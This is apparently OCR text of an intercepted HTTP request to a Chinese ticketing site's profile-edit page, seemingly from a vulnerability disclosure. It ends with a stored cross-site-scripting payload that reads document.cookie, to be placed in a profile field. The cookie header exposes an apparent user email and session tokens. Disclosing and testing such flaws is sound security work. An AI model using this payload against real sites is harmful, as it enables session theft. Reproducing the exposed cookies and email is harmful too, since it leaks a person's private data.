 Request to http://my.damai.cn:80 [58.83.157.190]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /account/myinfo.aspx?_action=EditUser HTTP/1.1
Host: my.damai.cn
Proxy-Connection: keep-alive
Content-Length: 316
Accept: */*
Origin: http://my.damai.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.120 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://my.damai.cn/account/myinfo.aspx
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: DAMAI_CLB_REFER=http%3A%2F%2Fcn.bing.com%2F; PHPStat_First_Time_10000001=1411482449153; PHPStat_Cookie_Global_User_Id=_ck14092322272911642773161028405;
PHPStat_Return_Time_10000001=1411482449153;
PHPStat_Msrc_First_10000001=%3A%3Amarket_type_free_search%3A%3A%3A%3Abing%3A%3Asite%253adamai.cn%2Badmin%3A%3A%3A%3A%3A%3Acn.bing.com%3A%3A%3A%3Apmf_from_free_search;
PHPStat_Msrc_10000001=%3A%3Amarket_type_free_search%3A%3A%3A%3Abing%3A%3Asite%253adamai.cn%2Badmin%3A%3A%3A%3A%3A%3Acn.bing.com%3A%3A%3A%3Apmf_from_free_search;
PHPStat_Msrc_Type_10000001=pmf_from_free_search; cporder=ordervalue=YQ30xsuGO%2bedw%2fbUuXyfbep4IzpF4rR3WiKALYENDtbhrytOaN0560o9y4%2fRnMUSEVMktvDJ9mNtv5d9Zk3HmtPX%2bSFE2KLr5dooG5mnElM%3d;
_damai_sour=LEqGO3V7goU=; Damai_SessionId=30a6186b-598e-4633-8506-068ef3d0ab41; damai.cn_msgCount=1; damai.cn_user=VR6TaKQ11AgjzGE3N2j/7kNx2t+qO2u60+ZtVODgvNmi9uxhM4Q3FRMinMbH7B7Q;
damai.cn_email=yueliang42@126.com; damai.cn_nickName=MOON42; visitCount=4; page_tran_time=453.1337; __utma=143517098.1116821655.1411482448.1411482448.1411482553.2;
__utmb=143517098.10.10.1411482553; __utmc=143517098; __utmz=143517098.1411482553.2.2.utmcsr=bing|utmccn=(organic)|utmcmd=organic|utmctr=site%3Adamai.cn%20admin; cpSTAT_ok_pages=4;
cpSTAT_ok_times=1
NickName=LOVEYOU&RealName=%E6%9C%88%E4%BA%AE%E5%93%A5%E5%93%A5&Sex=1&Birthday=1900-01-01&Marriage=&ChildrenBirthday=&Education=&Profession=&MonthInCome=&Hometown=%E4%B8%8D%E9%99%90-%E4%B8%8D%
E9%99%90&NowArea=%E4%B8%8D%E9%99%90-%E4%B8%8D%E9%99%90&DetailAddress=&QQ=&MSN=&HomePage=&IdentityCard=&Token=ANQAWwF7AL8
改成"><script>alert(document.cookie)</script>//